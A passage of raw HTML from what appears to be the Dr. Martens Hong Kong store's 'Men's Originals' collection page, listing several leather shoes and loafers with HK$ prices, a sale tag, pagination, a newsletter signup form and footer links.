        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="8053-nappa-leather-shoes-black-11849001"
  data-product-id="8274327896355"
  data-product-name="8053 Nappa Soft Leather Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327896355 small--hide" title="Quick shop" tabindex="-1" data-handle="8053-nappa-leather-shoes-black-11849001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/8053-nappa-leather-shoes-black-11849001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8274327896355 small--hide" title="Quick shop" tabindex="-1" data-handle="8053-nappa-leather-shoes-black-11849001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11849001.80.jpg?v=1747645931&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/11849001.81.jpg?v=1747645931" alt="" srcset="//drmartens.com.hk/cdn/shop/files/11849001.81.jpg?v=1747645931&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/11849001.81.jpg?v=1747645931&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/11849001.81.jpg?v=1747645931&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/11849001.81.jpg?v=1747645931&amp;width=1000 1000w" width="2000" height="2500" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>8053 Nappa Soft Leather Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-8274327896355" class="modal modal--square modal--quick-shop" data-product-id="8274327896355">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-8053-nappa-leather-shoes-black-11849001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-bex-mono-smooth-leather-oxford-shoes-black-41774001"
  data-product-id="9951462162723"
  data-product-name="1461 Bex Mono Smooth Leather Oxford Platform Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9951462162723 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-bex-mono-smooth-leather-oxford-shoes-black-41774001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-bex-mono-smooth-leather-oxford-shoes-black-41774001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9951462162723 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-bex-mono-smooth-leather-oxford-shoes-black-41774001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297" alt="" srcset="//drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/41774001.80.jpg?v=1752573297&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/41774001.81.jpg?v=1752573297" alt="" srcset="//drmartens.com.hk/cdn/shop/files/41774001.81.jpg?v=1752573297&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/41774001.81.jpg?v=1752573297&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/41774001.81.jpg?v=1752573297&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/41774001.81.jpg?v=1752573297&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Bex Mono Smooth Leather Oxford Platform Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,499</span>
<span class="visually-hidden">HK$1,499</span>
</span>
                
</div></div></div>
    </a>
    
    
  </div>
</div>
<div id="QuickShopModal-9951462162723" class="modal modal--square modal--quick-shop" data-product-id="9951462162723">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-bex-mono-smooth-leather-oxford-shoes-black-41774001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020"
  data-product-id="9951462195491"
  data-product-name="Adrian Tassel Arcadia Rub Off Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9951462195491 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9951462195491 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 30% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573020.80.jpg?v=1752573266&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573020.81.jpg?v=1752573266" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573020.81.jpg?v=1752573266&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573020.81.jpg?v=1752573266&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573020.81.jpg?v=1752573266&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573020.81.jpg?v=1752573266&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9951462195491"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573020.80_400x.jpg?v=1752573266);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9951462261027"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573401.80_400x.jpg?v=1752573239);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Tassel Arcadia Rub Off Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$979.30</span>
<span class="visually-hidden">HK$979.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$420
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9951462195491">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9951462195491"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/14573020.80_400x.jpg?v=1752573266"
            
            data-url="/products/adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020"
            data-default-url="/collections/mens-originals/products/adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020"
            data-product-id="9951462195491"
            aria-label="Adrian Tassel Arcadia Rub Off Leather Loafers - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9951462261027"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/14573401.80_400x.jpg?v=1752573239"
                
                data-url="/products/adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401"
                data-default-url="/collections/mens-originals/products/adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020"
                data-product-id="9951462261027"
                aria-label="Adrian Tassel Arcadia Rub Off Leather Loafers - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-9951462195491" class="modal modal--square modal--quick-shop" data-product-id="9951462195491">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div>
</div>
</div><div class="pagination">
  

  
    
      
        <span class="page current">1</span>
      
    
  
    
      <span class="page">
        <a href="/collections/mens-originals?page=2">2</a>
      </span>
    
  
    
      <span class="page">
        <a href="/collections/mens-originals?page=3">3</a>
      </span>
    
  

  
    <span class="next">
      <a href="/collections/mens-originals?page=2" title="Next" class="btn btn--large btn--circle btn--icon">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
        <span class="icon__fallback-text">Next</span>
      </a>
    </span>
  
</div>
</div>
      </div></div>
  </div>
</div><script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "\nDesigned for industry. Championed through music. Our Originals were first built decades ago and have become iconic through our many wearers. Renowned for their durability, the collection includes men's boots, shoes and loafers which stay true to our heritage and DNA.",
  
  
    
    "image": {
      "@type": "ImageObject",
      "height": 628,
      "url": "https:\/\/drmartens.com.hk\/cdn\/shop\/files\/Store_Setting_DM_Logo_1200X628_4f3f3551-ba08-4f26-a5cf-72f7510441e2_1200x.jpg?v=1678343502",
      "width": 1200
    },
  
  "name": "Men's Originals"
}
</script>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  
  
</style>

<div class="index-section newsletter-container newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692 color-scheme-none js-newsletter-container"><div class="page-width text-left">
    <div class="newsletter-section newsletter-section--image-right newsletter-section--no-image">
      <div class="newsletter-section__content"><div class="theme-block" ><p class="h2">JOIN OUR NEWSLETTER</p></div><div class="theme-block" ><div class="rte">
                    <div class="enlarge-text" style="color: #ffe512;">
                      <p>15% off for new subscribers</p>
                    </div>
                  </div></div><div class="theme-block" ><form method="post" action="/contact#newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" id="newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" accept-charset="UTF-8" class="js-footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Email</label>
    <label for="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Subscribe</label>
    
    <input type="hidden" name="contact[context]" value="section">
    <div class="input-group__container">
      <div class="preference-group__container">
        <div class="preference-group__label">Preferred Language:</div>
        <div class="preference__wrapper">
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_zh" value="prospect,newsletter,lang_en" checked>
            <label for="preference_lang_zh">ENG</label>
          </div>
      
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_en" value="prospect,newsletter,lang_ch"  >
            <label for="preference_lang_en">中文</label>
          </div>
        </div>
      </div>
      <div class="input-group newsletter__input-group">
        <input type="email" value="" placeholder="Email" name="contact[email]" id="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <div class="input-group-btn">
          <button type="submit" id="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="btn" name="commit" aria-label="Subscribe">
            <span class="form__submit--large">Subscribe</span>
            <span class="form__submit--small">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
            </span>
          </button>
        </div>
      </div>
    </div></form>

<script>
  window.addEventListener('DOMContentLoaded', function() {
    const params = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    const footerNewsletterForms = document.querySelectorAll('.js-footer__newsletter-form');
    const renderErrorMessage = (form, message) => {
      const errorElement = form.querySelector('.errors');

      if (errorElement) {
        errorElement.innerHTML = `<ul><li>${message}</li></ul>`;
      } else {
        form.insertAdjacentHTML('afterbegin', `<div class="errors"><ul><li>${message}</li></ul></div>`);
      }
    };

    if (params.form_type === 'customer') {
      footerNewsletterForms.forEach((footerNewsletterForm) => {
        renderErrorMessage(footerNewsletterForm, "This email has already been subscribed.");
      });
    }
    
    footerNewsletterForms.forEach((footerNewsletterForm) => {
      footerNewsletterForm.addEventListener('submit', (e) => {
        const newsletterInput = footerNewsletterForm.querySelector('.newsletter__input');
        if (newsletterInput.value === '') {
          e.preventDefault();

          renderErrorMessage(footerNewsletterForm, "Email can be blank.");
        }
      });
    });

    if ((params["contact[tags]"] && params["contact[tags]"].includes('newsletter')) || params.customer_posted === "true") {
      setTimeout(function() {
        const newsletterContainer = document.querySelector('.js-newsletter-container');
        const scrollOffset = newsletterContainer.offsetTop - 87
        window.scrollTo(0, scrollOffset);
      }, 100);
    }
  });
</script>
</div></div>
      
    </div>
  </div>
</div>







</div><div id="shopify-section-sections--24298252075299__footer" class="shopify-section shopify-section-group-footer-group">
<footer class="site-footer" data-section-id="sections--24298252075299__footer" data-section-type="footer-section">
  <div id="FooterMenus" class="footer__section footer__section--menus">
    <div class="page-width">
      <div class="footer__blocks"><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    ABOUT US
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-footer-0">
    ABOUT US
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-footer-0"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartens.com/uk/en_gb/history" target="_blank">HISTORY</a></li><li><a href="https://jobs.drmartens.com/en-US" target="_blank">JOBS</a></li><li><a href="/pages/store-locator" >STORE LOCATOR</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    USEFUL INFO
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207">
    USEFUL INFO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="/pages/faqs" >FAQs</a></li><li><a href="https://drmartenshk.returnscenter.com/" target="_blank">RETURNS</a></li><li><a href="/pages/site-map" >SITE MAP</a></li><li><a href="/pages/size-guide" >SIZE GUIDE</a></li><li><a href="/pages/student-discount" >STUDENT OFFER</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    CORPORATE AND LEGAL
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76">
    CORPORATE AND LEGAL
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-5ddb1e84-762a-4d66-8b85-1d50aec09e76"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartensplc.com/" target="_blank">INVESTORS</a></li><li><a href="https://www.drmartens.com/uk/en_gb/our-community" target="_blank">OUR COMMUNITY</a></li><li><a href="/pages/terms-and-conditions" >TERMS & CONDITIONS</a></li><li><a href="/pages/privacy-notice" >PRIVACY NOTICE</a></li><li><a href="https://www.drmartensplc.com/sustainability/policies/" target="_blank">GENDER PAY GAP</a></li><li><a href="https://www.drmartensplc.com/download_file/d68b4efc-b510-4056-a8fb-36ee1486a4bc/320/" target="_blank">MODERN SLAVERY STATEMENT</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="payment">

<div class="footer__mobile-section">
  <div class="footer__blocks--mobile"><div class="footer__block--mobile">
